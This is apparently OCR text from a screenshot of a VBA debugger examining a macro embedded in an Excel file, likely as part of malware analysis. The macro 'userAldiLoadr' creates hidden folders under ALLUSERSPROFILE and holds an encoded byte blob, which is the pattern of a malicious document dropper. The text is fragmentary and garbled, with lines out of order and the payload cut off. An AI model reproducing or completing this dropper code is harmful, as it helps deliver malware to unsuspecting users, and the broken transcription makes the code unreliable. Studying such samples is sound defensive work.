 bce8a8ea8d47951abffeec38fbeeeef1_.xls - Module1 (代码)
(通用)
userAldiLoadr
End With
With Selection.Borders(xlEdgeRight)
.ColorIndex = 1
.TintAndShade = 0
.Weight = xlThin
End With
End Sub
Sub userAldiLoadr()
Dim path_Aldi_file As String
Dim file_Aldi_name  As String
Dim zip_Aldi_file  As Variant
Dim fldr_Aldi_name  As Variant
Dim byt() As Byte
Dim ar1Aldi() As String
file_Aldi_name = "rlbwrarhsa"
fldr_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Tdlawis\"
If Dir(fldr_Aldi_name, vbDirectory) = "" Then
MkDir (fldr_Aldi_name)
End If
fldrz_Aldi_name = Environ$("ALLUSERSPROFILE") & "\Dlphaws\"
:238:18:82:9:74:237:113:183:133:242:78:43:181:39:229:236:144:28:76:196:218:241:11:160:51:178:16:120:212:159:126:24:98:17:82:9:199:212:7:140:79:27:202:75:
本地窗口
VBAProject.Module1.userAldiLoadr
表达式 值 类型
Module1 Module1/Module1
path_Aldi_file "" String
file_Aldi_name "" String
zip_Aldi_file 空值 Variant/Empty
fldr_Aldi_name 空值 Variant/Empty
byt Byte()
ar1Aldi String()
fldrz_Aldi_name 空值 Variant/Empty
btsAldi Byte()
linAldi 0 Double
vl 空值 Variant/Empty